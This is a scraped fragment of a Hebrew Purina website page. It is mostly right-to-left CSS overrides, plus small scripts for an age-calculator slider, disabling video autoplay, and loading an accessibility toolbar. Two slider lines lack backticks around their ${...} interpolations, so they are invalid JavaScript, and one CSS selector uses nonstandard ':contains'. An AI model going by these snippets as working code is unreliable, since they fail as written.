<div id="block-trim-the-tail-th-generalstyles" data-block-plugin-id="block_content:e89a7872-0a9b-4c81-8ed2-42cbd141d56c" class="block block-block-content block-block-contente89a7872-0a9b-4c81-8ed2-42cbd141d56c">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">

    @media (min-width: 1140px){
        .age-calculator--desktop-input {
            transform: rotate(180deg);
            direction: ltr; 
        }
    @media (min-width: 1140px) {
.horizontal-scroll-indicator .x-scroll-indicator--arrows-container .x-scroll-indicator--arrow.hide-arrow,
.x-scroll-indicator--arrows-container {
    visibility: visible;
    opacity: 0;
}
    .component--newsletter .newsletter--wrapper {
        right: 80px;
    }
.component--newsletter .newsletter--animation {
        transform: scaleX(-1);
    }
    .component-header-desktop .header--top {flex-direction: row-reverse;}
    .block-system-branding-block .site-slogan {margin: 0px -200px 0 180px;}
    }
.text-formatted .table-wrapper{overflow-x: auto !important;}
    @media (max-width: 1140px) {
    .component-header-mobile .top-area {flex-direction: row-reverse;}
    .component-header-mobile .top-area .search-wrapper {background-position: right;}
    .component-header-mobile .top-area .form--inline {display: block !important;}
    }
    p.mobile-center {text-align: center !important;}
    @media (max-width: 768px) {p.mobile-center {text-align: center !important;}}
    .component-header-mobile .top-area .form--inline .form-actions .input__wrapper {margin-right: 40px !important;}
    .component-header-mobile .top-area {
            display: flex;
            border-top: 9px solid #e91c24;
            align-items: center;
            justify-content: space-between;
            padding: 10px 15px;
            flex-direction: row-reverse !important;
        }
    .age-calculator--desktop-input::-webkit-slider-thumb {
            transform: rotate(180deg); 
        }
        .component--hero-plp .hero-plp--content-area {
            text-align: right;
        }
.brand {margin-right: 20px !important;}
            .text-formatted ol > li:before, .component--hero-plp .hero-plp--content-area ol > li:before, form .form__content ol > li:before, .form .form__content ol > li:before, .paragraph--type--c-text .field--name-field-summary-text ol > li:before {
                font-size: 1.25rem;
                line-height: 1.5rem;
                position: absolute;
                left: 0;
                right: -30px;
                top: -2px;
                font-family: "interregular", Helvetica, sans-serif;
                content: counter(item) " ";
                counter-increment: item;
            }
        .text-formatted ol > li:after, .component--hero-plp .hero-plp--content-area ol > li:after, form .form__content ol > li:after, .form .form__content ol > li:after, .paragraph--type--c-text .field--name-field-summary-text ol > li:after {
                content: "";
                position: absolute;
                width: 24px;
                height: 10px;
                top: 9px;
                left: 0;
                right: -35px;
                background-color: #e91c24;
                opacity: 0.12;
            }
            .component--articles-list > .inner-content > img {
                top: -4px;
            }
            .component--articles-list-home .secondary-content .additional-articles > .field > .field__item {
                padding-right: 0;
            }
        .component--featured-article .content-area__tags {
            justify-content: space-between;
        }
        .component--articles-list-home .secondary-content .additional-articles > .field > .field__item {
            margin-left: 19px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content > h2, .node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content > .h2 {
            margin: 0 0 5px;
            text-align: right;
        }
        .field.field--name-field-article-reading-time.field--type-integer.field--label-hidden.field__item {
            text-align: right;
        }
        article.article-pet--dog.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-featured-article .node__content {
            text-align: right;
        }
        .field.field--name-image.field--type-image.field--label-hidden.field__item {
            text-align: center;
        }
        .component--articles-list > .inner-content > img {
            border-radius: inherit;
        }
        .field.field--name-image.field--type-image.field--label-hidden.field__item {
            text-align: center;
        }
        .component--age-calculator .component--age-calculator-content-wrapper .steps.current-step {
            display: block;
            text-align: right;
        }
            .utility-bar--related-topics .related-topics--links {
                margin-right: -9px;
                overflow: hidden;
                flex-wrap: wrap;
                padding: 0 0px 10px 0;
            }
            .view-nppe-article-list .views-row.visible:nth-child(4n+1) {
                margin-right: 0px;
            }
        .view-nppe-article-list .views-row.visible:nth-child(4n+4) {
            margin-right: 0px;
        }
        .clearfix.text-formatted.field.field--name-field-summary-text.field--type-text-long.field--label-hidden.field__item ul {
            margin-right: -26px;
        }
        .sticky-banner-content--text-written-by {
            display: flex;
            border-left: 1px solid #cfcfcf;
            padding-left: 10px;
            margin-right: 7px;
        }
        .newsletter--bullet-points {
            text-align: right;
        }
        .newsletter--callout-text {
            text-align: right;
        }
            .component--newsletter .newsletter--bullet-point:before {
                width: 24px;
                height: 24px;
                left: 452px;
                background-size: 24px 24px;
            }
            .component--age-calculator .sub-title--wrapper {
                margin-left: 100px;
                margin-right: 0;
            }
        .nppe-bs-detail-characteristic-characteristics .col-md-4 {
            padding-left: 123px;
        }
        .nppe-bs-detail-characteristic-characteristics .col-md-4 {
            text-align: left;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper {
            width: 44%;
            margin-left: 19px;
        }
        .component-header-desktop .header--top {
            display: flex;
            align-items: center;
            justify-content: space-between !important;
            padding: 11px 6px;
        }
        .component-header-sticky > .inner-content:after {
            position: absolute;
            content: "";
            top: 0;
            right: 0;
            width: calc((100% - 38%) / 2);
            height: 100%;
            background-color: #e91c24;
            z-index: 1;
        }
        .component-header-sticky > .inner-content {
            display: flex;
            align-items: stretch;
            min-width: 100%;
        }
        .block-system-branding-block {
            display: flex;
            margin-right: 9%;
        }
        .header--navigation-composite .menu-level-0 .menu-item:last-child {
            margin-right: 22px;
        }
        .block-system-branding-block .site-slogan {
            position: relative;
        }
            .paragraph--c-icon-matrix-popup .icon-matrix-popup--image {
                max-width: 400px;
                margin-left: 30px;
                margin-top: 5%;
            }
        .component-product-tile-set .info {
            width: 305px;
            margin-right: 30px;
            margin-left: -39px;
        }
        .dsu-product--hero .dsu-product--options:before {
                right: -24px;
        }
        .dsu-product--detail .product--tab--product-nutrition .product--tab-content .field--name-field-product-detail-body .field__item:first-child {
            margin-bottom: 0;
            margin-right: 0;
        }
        .dsu-product--detail .product--tab--product-nutrition .product--tab-content .field--name-field-product-detail-body .field__item:nth-child(2) {
            margin-top: 50px;
        }
       
     }
        @media (min-width: 992px) {
            .breed-selector-full .breed-selector-wrapper .breed-quiz-container .breed-quiz-wrapper .breed-quiz-wrapper--beginning {
                padding: 40px 55px;
                align-items: flex-start;
                text-align: right !important;
            }
            .breed-selector-full .breed-selector-wrapper .breed-quiz-container .breed-quiz-wrapper .breed-quiz-wrapper--beginning .bs-text {
                text-align: right;
                margin-bottom: 24px;
            }
        }
        .block-views-exposed-filter-blocknppe-breed-selector-results-nppe-bs-cat-library input[type=text] {
            padding: 28px 40px !important;
            border-bottom: 0 !important;
        }
        .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
            position: absolute;
        }
        .node__content .clearfix.text-formatted.field.field--name-body.field--type-text-with-summary.field--label-hidden.field__item p {
            text-align: right !important;
        }
        .dsu-product--hero .dsu-product--highlight ul li:before {
            right: -26px;
        }
        .list-recommended-v2 .x-scroll-indicator--container .x-scroll-indicator--wrapper {
            margin-right: 25px !important;
        }
        .js .paragraphs-description .paragraphs-content-wrapper, .js .paragraphs-description .paragraphs-plugin-wrapper {
            position: relative;
            height: auto;
            overflow: visible;
            word-break: auto-phrase;
            line-height: 1.538em;
            text-overflow: ellipsis;
        }
        .component--featured-article .content-area__tags {
            display: flex;
            align-items: flex-start;
            justify-content: space-between;
            flex-wrap: wrap;
            width: 100%;
            margin-bottom: 10px;
        }
        .component--featured-article .field--name-field-article-category a {
            margin-right: 0px;
        }
            .component--people-love > .inner-content > .slider-wrapper .slick-track, .component--people-love > .inner-content > .slider-wrapper .slick-list {
                height: 100% !important;
            }
        a.restart.button-tertiary {
            margin-right: 35px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-extra > .info {
            flex-direction: row-reverse;
        }
        .sticky-banner-content {
            display: flex;
            margin-top: 20px;
            margin-bottom: 26px;
            flex-direction: row-reverse;
        }
        .sticky-banner-content--buttons-yes {
            margin-right: 0px;
        }
        .sticky-banner-content--buttons-no {
            margin-top: 12px;
        }
        .sticky-banner-content--buttons {
            text-align: center;
            margin: 6px auto;
        }
        article.article-pet--dog.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-featured-article h2 {
            text-align: right;
        }
        .component--featured-article .featured-article--title, .component--people-love .people-love--main-title,
        .component--icon-matrix .icon-matrix--title, .paragraph--c-icon-matrix-popup .icon-matrix-popup--description,
        .paragraph--c-icon-matrix-popup .icon-matrix-popup--title, .paragraph--c-icon-matrix-popup-item .icon-matrix-popup-item--text-wrapper  {
                text-align: right;
        }
        .component--people-love-item > .quote {
                text-align: right;
        }
        .component--people-love .inner-content .static-info {
            text-align: right !important;
        }
        .utility-bar--sponsor-wrapper {
            margin-right: 15px;
        }
        .horizontal-scroll-indicator .x-scroll-indicator--arrows-container .x-scroll-indicator--arrow.hide-arrow {
            visibility: visible;
            opacity: inherit;
        }
        .component--signposting-single .signposting-single--content-area-cta .field__items {
            display: flex;
            justify-content: space-between;
        }
        .component--signposting-multi .signposting-multi-items-container .component--signposting-single .signposting-single--content-area .field__items {
            justify-content: space-between;
        }
        .component--signposting-single .signposting-single--content-area-cta .field__items .field__item {
            margin: 0;
        }
        .signposting-single--content-area.col-xl-5.breed-selector-intro-dl {
            text-align: right;
        }
        .view-nppe-article-list .pager .pager__item.pager__item--next a:before{
            transform: scale(-1, 1);
            top: 12px;
            right: 11px;
        }
        div#block-ttt-contact-footer-menu {
            text-align: center !important;
        }
        @media (min-width: 768px){
        .clearfix.text-formatted.field.field--name-body.field--type-text-with-summary.field--label-hidden.field__item p {
            text-align: center !important;
        }}
        .component-header-desktop .header--top .menu--header-top .menu {
            display: flex;
            align-items: center;
            justify-content: space-evenly;
            margin-left: 0;
            width: 217px;
        }
        .component-header-sticky > .inner-content .block-system-branding-block .site-logo {
            position: relative;
            margin-right: 29px;
        }
        .component-header-sticky > .inner-content .block-system-branding-block .site-slogan {
            display: block;
            margin: 0 auto 0 58px;
        }
        .header-section .component-header-sticky > .inner-content .header--navigation-composite > nav > ul > li:last-child {
            margin-right: 17px;
        }
        .input__wrapper.input__wrapper-checkbox {
            padding-left: 7px;
            margin-right: -11px;
        }
        .custom-block-type--navigation-blocks.cta-block-style-1 .inner-content .field--name-field-nav-banner-cta {
            justify-content: space-evenly;
        }
        .field.field--name-field-pane-blocks.field--type-entity-reference.field--label-hidden.menu-pane {
            border-right: 1px solid #dddddd;
        }
        .component--thank-you .thank-you--cta {
            display: flex;
            justify-content: center;
        }
        .slick-list.draggable {
            height: unset;
        }
        .dsu-product--options .options {
            margin-right: 15px;
        }
        .dsu-product--detail .product--detail-tabs li:last-child {
            margin-right: 35px;
        }
        .clearfix.text-formatted.field.field--name-field-summary-text.field--type-text-long.field--label-hidden.field__item {
            margin: 0 auto;
        }
        .field__item:contains('Newsletter - Kitten Code') {
            display: none;
        }
        .field__item.x-scroll-item:last-child {
            margin-right: -10px;
        }
        .text-formatted .table-wrapper, .component--hero-plp .hero-plp--content-area .table-wrapper, form .form__content .table-wrapper, .form .form__content .table-wrapper, .paragraph--type--c-text .field--name-field-summary-text .table-wrapper {
            overflow-x: scroll;
            width: 98%;
            margin: 0 auto;
        }
        .field.field--name-field-c-quicklinks-cta.field--type-link.field--label-hidden.field__item {
            text-align: center;
        }
        .progressbar--suggested-products {
            margin-left: 20px;
        }
        .paragraph--type--c-tabbed-content .c-tabs-wrapper .c-tabs .inner-content {
            justify-content: space-evenly;
        }
        .signposting-double--content-item.right.col-12.col-xl-6 {
            padding-right: 10px;
        }
        .signposting-double--content-item.left.col-12.col-xl-6 {
            padding-left: 10px;
        }
        .left-alignment.contextual-region.paragraph.paragraph--type--featured-article.paragraph--view-mode--default {
            margin-right: 20px;
            margin-left: 20px;
        }
        .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
            position: absolute;
            right: 1rem;
            top: 50%;
            width: 24px;
            height: 24px;
            padding: 0;
            border: none;
            transform: translate3d(-50%,-50%,0);
            text-indent: -9999px;
            background-color: transparent;
            background-image: url(/modules/custom/nppe_breed_selector/assets/icon-red-search.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: contain;
        }
        /* Adding a media query for desktop because the Breed Search Magnifying Glass overlaps with the text (Ivan Montenegro) */
        @media screen and (min-width: 1140px) {
         .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
              
            }
        }
        #views-exposed-form-nppe-breed-selector-results-nppe-bs-dog-library .form-item-title-1 .input__wrapper input[id*="edit-title-1"] {
            position: relative;
            padding-right: 40px !important;
        }
        #views-exposed-form-nppe-ttt-search-search-results .form-item-search-api-fulltext .input__wrapper input[id*="edit-search-api-fulltext"] {
            padding-right: 9px;
        }
        .view-nppe-ttt-search .search-header .form-actions .input__wrapper input[type=submit] {
            font-size: unset;
            text-indent: -9999px;
        }
        .field__item.x-scroll-item.field__item.x-scroll-item:nth-of-type(6) {
            margin-right: -12px;
        }
        .contextual-region.dsu-product.is-promoted.is-unpublished.card-rollover.clearfix.component.component--product-tile h2 {
            text-align: right;
        }
        .component-header-desktop .header--navigation-wrapper .header--navigation .search-wrapper {
            max-width: unset !important;
        }
        .component-header-desktop .header--navigation-wrapper .header--navigation .search-wrapper .block-views-exposed-filter-blocknppe-ttt-search-search-results .clearfix {
            flex-wrap: nowrap !important;
        }
        .component-header-desktop .header--navigation-wrapper .header--navigation .search-wrapper .block-views-exposed-filter-blocknppe-ttt-search-search-results .clearfix .input__wrapper-submit {
            position: unset !important;
        }
        .component--signposting-multi-wrapper.twb-container h2 {
            text-align: right;
        }
            .component--media-image-video .media-item-caption {
                padding-right: 0px;
            }
            .component--media-image-video .media-item-description {
                padding-right: 0;
            }
            .component--brand-carousel .row .field--name-field-c-brand-car-cta {
                order: 4;
            }
        .component--brand-carousel .brand-carousel--title {
                text-align: right;
        }
        form .form-item, .form .form-item {
            flex-direction: column;
        }
        article.article-pet--dog.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-c-articles-list-home-extra, 
        article.article-pet--cat.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-c-articles-list-home-extra {
            text-align: right;
        }
        .drag-info {
            display: none;
        }
        .age-calculator--results.age-calculator-products-result .age-calculator--results.brands-list.horizontal-scroll-indicator {
            display: none;
        }
        [dir="rtl"] .form-type-radio .description, [dir="rtl"] .form-type-checkbox .description {
            margin-right: 0px;
            margin-left: 0;
        }
        .js-form-item.form-item.js-form-type-checkbox.form-type-checkbox.js-form-item-receive-marketing-israel.form-item-receive-marketing-israel.form-no-label {
            display: flex;
            flex-direction: row;
        }
        .component--people-love-item > .quote:before {
            transform: scaleX(-1);
        }
        @media screen and (max-width: 1140px) and (min-width: 768px){
        .nppe-bs-detail-characteristic-characteristics .col-md-4 {
            text-align: left;
            padding-left: 7%;
        }
        }
        @media (max-width: 1140px) {
header a.clear {
    margin-right: 43px;
        font-size: 19px !important;
        font-weight: 700;
}
        .newsletter-dialog--label {
            text-align: center;
        }
        .newsletter-dialog--wrapper {
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .newsletter-dialog--bullet-point.newsletter-pet-care,
        .newsletter-dialog--bullet-point.newsletter-shopping-tag,
        .newsletter-dialog--callout-text {
            text-align: center;
        }
        .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
            position: absolute;
        }
        .dsu-product--hero .dsu-product--options {
            padding-right: 18px;
        }
        .dsu-product--hero .dsu-product--options:before {
            right: -4px;
        }
        .text-formatted ol > li:after, .component--hero-plp .hero-plp--content-area ol > li:after, form .form__content ol > li:after, .form .form__content ol > li:after, .paragraph--type--c-text .field--name-field-summary-text ol > li:after {
            content: "";
            position: absolute;
            width: 24px;
            height: 10px;
            top: 9px;
            right: -30px;
            left: 0px;
            background-color: #e91c24;
            opacity: 0.12;
        }
        .text-formatted ol > li:before, .component--hero-plp .hero-plp--content-area ol > li:before, form .form__content ol > li:before, .form .form__content ol > li:before, .paragraph--type--c-text .field--name-field-summary-text ol > li:before {
            font-size: 1.25rem;
            line-height: 1.5rem;
            position: absolute;
            top: -2px;
            left: inherit;
            right: -23px;
            font-family: "interregular", Helvetica, sans-serif;
            content: counter(item) " ";
            counter-increment: item;
        }
        .region-footer > .pre-footer .block-menu .menu-block-footer-title {
            padding: 20px 30px 20px;
        }
        .hero-plp--content-area-intro {
            text-align: center;
        }
        .newsletter--bullet-points {
            text-align: center;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        .sticky-banner-content--text-written-by {
            text-align: center;
        }
        .featured-slider.col-12.col-xl-7 {
            display: none;
        }
        .cta .field.field--name-field-c-ppl-love-cta.field--type-link.field--label-hidden.field__item {
            margin-right: 18px;
        }
          .sticky-banner-content {
                display: flex;
                flex-direction: column;
                margin-bottom: 135px;
                margin-top: 40px;
                justify-content: center;
                align-items: center;
                text-align: center;
        }
        .sticky-banner-content--buttons {
            display: flex;
            flex-direction: column;
        }
        .sticky-banner-content--buttons-yes {
            margin-right: 0px;
        text-align: center;
        }
        .sticky-banner-content--text-sign-up {
            display: inline;
            margin-right: 7px;
            text-align: center;
        }
        .sticky-banner-content--text-area {
            text-align: center;
            margin-top: 71px;
        }
        .paragraph--type--c-tabbed-content .c-tabs-wrapper .c-tabs .inner-content > *:first-child + div {
            z-index: 1;
        }
        .article--hero .hero--article-brand .field--name-image img, .article--hero .hero--article-logo .field--name-image img {
            margin-right: -10px;
            margin-left: auto;
        }
        ol {
            margin-right: 30px;
        }
        .field.field--name-field-article-lp-components.field--type-entity-reference-revisions.field--label-hidden.field__items {
            margin-right: -4px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content .category {
            justify-content: right;
            margin-right: 25px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper:before {
            content: "";
            position: absolute;
            top: -1px;
            width: 117%;
        }
        .utility-bar--related-topics .related-topics--links {
            padding: 0px 5px 10px;
            flex-wrap: wrap;
        }
        .newsletter--callout-text {
            text-align: center;
        }
        .region-footer > .pre-footer .block-menu .menu-block-footer-title {
            text-align: center;
        }
        .clearfix.text-formatted.field.field--name-field-summary-text.field--type-text-long.field--label-hidden.field__item p {
            text-align: right;
            padding-right: 15px;
        }
        .component--article-tile > .inner-content {
            border-right: none;
        }
        .component--article-tile > .inner-content {
            border-left: 2px solid #e91c24;
        }
        h2.newsletter--title {
            text-align: center;
        }
        .top-area {
            display: flex;
            justify-content: space-between !important;
            align-items: center;
            flex-direction: row-reverse !important;
        }
        .site-logo {
            margin-right: 10px; 
        }
        .component-header-mobile .top-area .site-logo {
            margin-right: 0px;
        }
        .search-wrapper {
            flex: 1;
            background-position: right !important;
        }
        .mobile-burger {
            margin-left: 0px;
        }
        .newsletter--label-title-wrapper.col-xl-11.ml-xl-auto {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        .media--type-image .field.field--name-image.field--type-image.field--label-hidden.field__item img {
            display: flex;
            margin: 0 auto;
        }
        h3.newsletter--title {
            text-align: center;
        }
        .text-formatted p{
            text-align: center;
        }
        .component--quicklinks .quicklinks--blur-background {
            background-image: none;
        }
        h2.quicklinks--title {
          text-align: center;
        }
        .plp-off-canvas-filter > .inner-content .filters-group > ul .show-more a:before, .plp-off-canvas-filter > .inner-content .filters-group > ul .show-less a:before {
            right: -25px;
        }
        .filters-group.accordion-item-open ul {
            margin-right: 15px;
        }
            h3[role=button] {
                font-size: 21px;
                font-weight: 700;
            }
        a.clear.hidden {
            font-size: 19px !important;
            font-weight: 700;
        }
        span.counter {
            font-size: 20px !important;
        }
        .plp-off-canvas-filter > .inner-content .filters-group > ul > li > a {
            font-size: 18px;
        }
        .plp-off-canvas-filter > .inner-content .filters-group > ul > li > a:before {
            content: "";
            position: absolute;
            background: url(/themes/custom/trim_the_tail_th/dist/images/icons/icon-red-checkbox.svg) center center / 19px 19px no-repeat;
            height: 19px;
            width: 19px;
            left: 0px;
            top: 53%;
        }
        a.clear.hidden {
            margin-right: 15px;
        }
        .component--newsletter-paw.paw-1 {
            margin-left: 15px;
        }
        #views-exposed-form-nppe-ttt-search-search-results .form-actions .input__wrapper-submit input[id*="edit-submit-nppe-ttt-search"] {
            width: 24px;
            height: 24px;
        }
        h2, h3, div {
            text-align: right;
        }
        .component--signposting-multi-wrapper h2.main-title {
            margin-right: 16px;
        }
        .field--name-field-summary-text p {
            margin-right: -15px !important;
        }
        #views-exposed-form-nppe-ttt-search-search-results div[id*="edit-actions"] {
            top: unset !important;
        }
        .component--text-image .text-image--main-title {
                display: flex;
                text-align: right;
                justify-content: revert-layer;
        }
        field.field--name-field-product-highlight.field--type-string.field--label-hidden.field__items {
            margin-right: 17px;
        }
        .field.field--name-field-product-highlight.field--type-string.field--label-hidden.field__items {
            margin-right: 14px;
        }
        .dsu-product--hero .dsu-product--highlight ul li:before {
            left: 96vw !important;
        }
        .dsu-product--detail .product--tab-button.collapsed {
            background: url(/themes/custom/trim_the_tail_th/dist/images/icons/icon-red-plus.svg) right center / 24px 24px no-repeat;
            margin-left: 29px;
        }
        .dsu-product--detail .product--tab-title {
            margin-right: 29px;
        }
        .dsu-product--detail .product--tab-button {
            margin-left: 28px;
        }
        }
    @media (min-width: 1140px) {.component--quicklinks .quicklinks--links {margin-bottom: 20px;}}
        @media (min-width: 1140px){
        .component--quicklinks .quicklinks--links .field__item:last-child a {
            margin-right: 0px;
        }
        .component--quicklinks .quicklinks--links .field__item:last-child a {
            margin-right: 0px;
        }
    .horizontal-scroll-indicator .x-scroll-indicator--wrapper {justify-content: center;flex-wrap: wrap;gap: 20px;}
        article.node--type-nppe-article.node--view-mode-c-articles-list-home-featured {
            direction: rtl !important;
        }
        [dir='rtl'] .slick-slide {
            float: left !important;
        }
        .slick-slider {
            direction: ltr !important;
        }
        .dsu-product--detail .product--detail-tabs li:last-child {
            margin-right: 43px;
        }
        .dsu-product--hero .dsu-product--carousel {
            padding-right: 15px;
            padding-left: 15px;
        }
        }
        .nppe-bs-detail-characteristic-title {
            text-align: center !important;
        }
        .dsu-product--hero .dsu-product--carousel.media-loaded.thumbnails-loaded .carousel-media {
            margin: 0 auto;
        }
        .field__label {
            font-weight: bold;
            opacity: 0;
        }
        @media (max-width: 938px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 95vw !important;
            }
        }
    @media screen and (max-width: 1140px) {
div#edit-actions--2 {
    order: 2;
}
div#edit-actions {
    order: 2 !important;
    left: -15px;
}
.form--inline {
    display: grid;
    grid-template-columns: auto 1fr auto;
    gap: 10px;
    align-items: center;
}
.form-actions {
    grid-column: 1;
}
.js-form-item-search-api-fulltext {
    grid-column: 2;
}
.button-close {
    grid-column: 3;
}
    .horizontal-scroll-indicator .x-scroll-indicator--wrapper {
        display: flex;
        justify-content: unset  !important;
        gap: 10px !important;
    }
    .component--quicklinks .quicklinks--links {
        padding: 0 35px 0 13px !important;
    }
    .horizontal-scroll-indicator .x-scroll-indicator--wrapper {display: flex;justify-content: center;margin: 5px 0;gap: 20px;}
    .component--quicklinks .quicklinks--links .field__item {margin-right: 0px !important;}}
        @media (max-width: 839px) {
           .horizontal-scroll-indicator .x-scroll-indicator--container {
            margin-right: -26px;
           }
        }
        @media (max-width: 786px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 94vw !important;
            }
        }
        @media (max-width: 768px) {
        .nppe-bs-detail-characteristic-characteristics .row {
            text-align: right;
            margin-right: 7px;
        }
        .node--nppe-breed-selector-detail--full .nppe_bs_characteristic .nppe-bs-detail-characteristic .nppe-bs-detail-characteristic-characteristics li:before {
            left: 101%;
        }
        }
        @media (max-width: 650px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 93vw !important;
            }
        }
        @media only screen and (max-width: 549px) {
            .dsu-product--detail .product--tab--feeding-guide .product--tab-content .field--name-field-product-detail-body .field__item table {
                width: 100% !important;
            }
        }
        @media (max-width: 539px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 92vw !important;
            }
        }
        @media (max-width: 490px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 91vw !important;
            }
        }
        @media (max-width: 375px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 89vw !important;
            }
        }
        /* Change h3 title font size of product filters on tablet and mobile */
        @media screen and (max-width: 1139px) {
                .filters-group > h3 {
                    font-size:18px;
                    font-weight:bold;
                }
            }
.node--nppe-breed-selector-detail--full .nppe_bs_characteristic .nppe-bs-detail-characteristic .nppe-bs-detail-characteristic-label.threshold-great-match,
.nppe-bs-detail-characteristic-label.threshold-good-match,
.nppe-bs-detail-characteristic-label.threshold-mismatch,
.nppe-bs-detail-characteristic-label.threshold-perfect-match {
    margin-top: -60px;
}
input#edit-phone {
    direction: rtl;
}
[data-quickedit-entity-id="paragraph/52099"] .paragraph.paragraph--type--c-text.paragraph--view-mode--default .clearfix.text-formatted.field.field--name-field-c-text.field--type-text-long.field--label-hidden.field__item {
    display: none;
}
article[data-history-node-id="2881"] .node__content .full-component-wrapper .paragraph.paragraph--type--c-text.paragraph--view-mode--default p {
    display: none;
}
.input__wrapper:has(input[aria-invalid="false"]) .form-item--error-message{display:none !important;}
.input__wrapper:has(input[aria-invalid="true"]) .form-item--error-message{display:block !important;}
        </style><script>
document.addEventListener('DOMContentLoaded', function() {
    const registrationButton = document.querySelector('.nppe-breed-selector__growing-pup-cta-button');
    if (registrationButton) {
        registrationButton.addEventListener('click', function() {
            window.location.href = '/registration/growing-pup';
        });
    }
    const rangeInput = document.querySelector('.age-calculator--desktop-input');
    const dragInfo = document.querySelector('.drag-info');
    if (rangeInput && dragInfo) {
        rangeInput.addEventListener('input', function() {
            const max = rangeInput.max;
            const value = rangeInput.value;
            const percent = (value / max) * 100;
            rangeInput.style.backgroundImage = -webkit-gradient(linear, 0% 0%, 100% 0%, color-stop(${100 - percent}%, rgb(255, 255, 255)), color-stop(${100 - percent}%, rgb(232, 28, 36)));
            const rangeInputWidth = rangeInput.offsetWidth;
            const dragInfoWidth = dragInfo.offsetWidth;
            const newPosition = (percent * (rangeInputWidth - dragInfoWidth)) / 100;
            dragInfo.style.left = 'auto'; 
            dragInfo.style.right = calc(${100 - percent}% - ${dragInfoWidth / 2}px);
        });
        rangeInput.dispatchEvent(new Event('input'));
    } else {
        console.warn('Range input or drag info element not found.');
    }
    const element = document.querySelectorAll('.component-product-tile-set');
    if (element.length > 0) {
        element.forEach(element => {
            element.style.marginRight = '20px';
        });
    } else {
        console.warn('elements .component-product-tile-set not found. Maybee it is not a product page.');
    }
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-turnoffvideoautoplay" data-block-plugin-id="block_content:a5bce206-37f1-4589-8302-117ee647b4c4" class="block block-block-content block-block-contenta5bce206-37f1-4589-8302-117ee647b4c4">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
    document.addEventListener("DOMContentLoaded", function () {
        setTimeout(function () {
            let iframeVideo = document.getElementById("defer-video-notpel");
            if (iframeVideo) {
                // Modify the src attribute to stop autoplay
                let srcIframeVideo = iframeVideo.getAttribute("src");
                if (srcIframeVideo) {
                    let newSrcIframeVideo = srcIframeVideo.replace(
                        "autoplay=1",
                        "autoplay=0"
                    );
                    iframeVideo.setAttribute("src", newSrcIframeVideo);
                    console.log("Video stopped");
                } else {
                    console.error("The iframe does not have the 'src' attribute.");
                }
                // Modify the allow attribute to remove "autoplay;"
                let allowIframeVideo = iframeVideo.getAttribute("allow");
                if (allowIframeVideo) {
                    let newAllowIframeVideo = allowIframeVideo.replace("autoplay;", "");
                    iframeVideo.setAttribute("allow", newAllowIframeVideo);
                    console.log("The 'autoplay;' value has been removed from the 'allow' attribute.");
                } else {
                    console.error("The iframe does not have the 'allow' attribute.");
                }
            } else {
                console.error("There is no element with the ID 'defer-video-notpel'.");
            }
        }, 1000);
    });
</script></div>
      

  </div>
<div id="block-injectscript" data-block-plugin-id="block_content:38ec8432-341d-451c-a81a-0b7a5b8ad717" class="block block-block-content block-block-content38ec8432-341d-451c-a81a-0b7a5b8ad717">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script></div>
      

  </div>

  </div>

    </div>
  
  
  <footer class="region-footer">
          <div class="pre-footer">
        
  <div class="twb-container" >
    <div class="row">

      <div class="col-12 col-xl-2 mb-4">
        <div class="purina-logo">
          <div id="block-ttt-purina-logo-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-d5a2footer01" class="block block-block-content block-block-content46acf3fe-9fda-4bf5-9355-d5a2footer01">
  
    
      
            <div class="field field--name-bti-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-default">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="/sites/default/files/2024-02/UK_Footer%20Logo.png" width="1800" height="1800" alt="לוגו פורינה" typeof="foaf:Image"  />

</div>
      
  </article>
</div>
      

  </div>

        </div>
      </div>

      <div class="col-12 col-xl-4">
        <nav role="navigation" aria-labelledby="block-ttt-footer-menu" id="block-ttt-footer" data-block-plugin-id="system_menu_block:footer" class="block block-menu navigation menu--footer">
      
  <div class="menu-block-footer-title" id="block-ttt-footer-menu">פורינה</div>
  

        
                <ul class="menu menu--level-1">
                    <li class="menu-item">
        <a href="/meet-purina" data-drupal-link-system-path="node/6011" hreflang="he-IL">אודות פורינה</a>
              </li>
                <li class="menu-item">
        <a href="/where-to-buy" data-drupal-link-system-path="node/10321" hreflang="he-IL">איפה לקנות</a>
              </li>
                <li class="menu-item">
